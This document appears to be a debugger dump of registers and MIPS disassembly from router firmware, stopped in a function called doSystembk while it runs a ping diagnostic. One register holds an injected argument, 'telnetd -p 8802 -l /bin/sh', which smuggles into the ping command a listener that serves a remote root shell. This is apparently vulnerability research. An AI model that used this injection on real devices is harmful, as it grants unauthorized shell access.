 *V0 0x1926
V1 0x0
*A0 0x1926
*A1 0x0
*A2 0x47c944 ◂— '/tmp/diagnosis'
*A3 0x0
T0 0x0
*T1 0x0
*T2 0x355a6719
*T3 0x15
*T4 0x804be010
*T5 0x82a4aa38
*T6 0x0
*T7 0x1
*T8 0x804be030
*T9 0x2bad32f0 (waitpid) ◂— lui $gp, 5
*S0 0x1926
*S1 0x2bbce5c8 —▸ 0x2bbce7d0 ◂— 'host'
*S2 0x2bbdefa8 ◂— '192.168.0.1'
*S3 0x4769ac ◂— tlt $zero, $zero, 0xc0 /* '20' */
*S4 0x47c994 ◂— tne $zero, $zero, 0xd0 /* '64' */
*S5 0x473b74 ◂— tge $zero, $zero /* '0' */
*S6 0x4787ac ◂— tgeu $zero, $zero, 0xc0 /* '10' */
*S7 0x7fc5c498 ◂— 'ping -c `telnetd -p 8802 -l /bin/sh` -s 64 -W 10 192.168.0.1 >
*S8 0x7fc5c898 ◂— '> /tmp/diagnosis'
*FP 0x7fc5c470 —▸ 0x47c9f4 ◂— addi $k1, $at, 0x7325 /* '%s; sleep 1; rm -f %s' *
*SP 0x7fc5c440 —▸ 0x2bbdefa8 ◂— '192.168.0.1'
*PC 0x433e24 (doSystembk+80) ◂— bnez $v0, 0x433eb0 /* '"' */
► 0x433e24 <doSystembk+80> bnez $v0, doSystembk+220 <0x433eb0>
0x433e28 <doSystembk+84> move $a2, $zero
0x433e2c <doSystembk+88> lw $t9, -0x79a8($gp)
0x433e30 <doSystembk+92> lw $a2, 0x30($sp)
0x433e34 <doSystembk+96> addiu $a0, $sp, 0x20
0x433e38 <doSystembk+100> addiu $a1, $zero, 0x5000
0x433e3c <doSystembk+104> jalr $t9
0x433e40 <doSystembk+108> addiu $a3, $sp, 0x34
0x433e44 <doSystembk+112> slti $v0, $v0, 0x5000